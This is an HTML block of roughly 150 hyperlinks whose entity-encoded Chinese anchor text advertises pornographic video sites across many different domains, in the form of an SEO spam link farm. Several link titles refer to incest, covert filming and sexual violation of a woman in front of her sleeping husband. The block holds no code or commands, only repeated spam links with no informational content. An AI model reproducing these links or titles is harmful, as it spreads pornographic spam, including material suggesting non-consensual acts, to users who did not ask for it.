<a href="http://cnseie.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://zhenytw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://zhylqq.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhum13.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://caozhanyun.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://reziyuan.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://hetungame.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shdedao.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xwy119.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://schong.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://krtln.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhh8.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://minxieku.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cyxpm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://n-zero.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://wdjjb.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://baokuantuan.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kezukego.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syrfhbw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://txjieshi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://hebixl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hbyypm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dw338.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jidicg.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://99hypf.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://krtln.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zr777.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acsspass.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://chafunc.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://nyeji.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://11xcxc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://cnbete.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsfk120.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://cdlongtou.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hebixl.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://whletao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://badalingchina.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://7yueban.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dinglink.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://ymytt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzwxf.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://444239.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyecu.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://techlifesoul.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://zhenytw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://mgocc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://80buyer.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://tgshanyao.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://li99.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gb8g.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://024gangchang.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hubonet.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://jiashiwh.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yzdyly.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://0531yc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syiyue.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://cndrzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://20tian.cn" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqjudian.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yahua88.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://zwthgs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://777799.vip" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://nanfub.cn" target="_blank">97&#x6027;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://znpack.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://1so0769.com" target="_blank">&#x6027;xxxx&#x6421;xxxxx&#x6421;&#x6B27;&#x7F8E;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfangme.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://sylprt.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wunvnv.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://20tian.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhsou.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://james-ye.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtuchina.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://lascarf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://843v.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://union521.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dggyqc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://sczdxq.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sgmyy.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywcnit.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://v5diy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://6h67.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhum13.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2128333.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://gzauc.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://150tt.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnltgj.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://9mlx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://nnn79.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://dldbxf.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://shaofu9.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://51lgjob.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://sywly.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jurenjs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
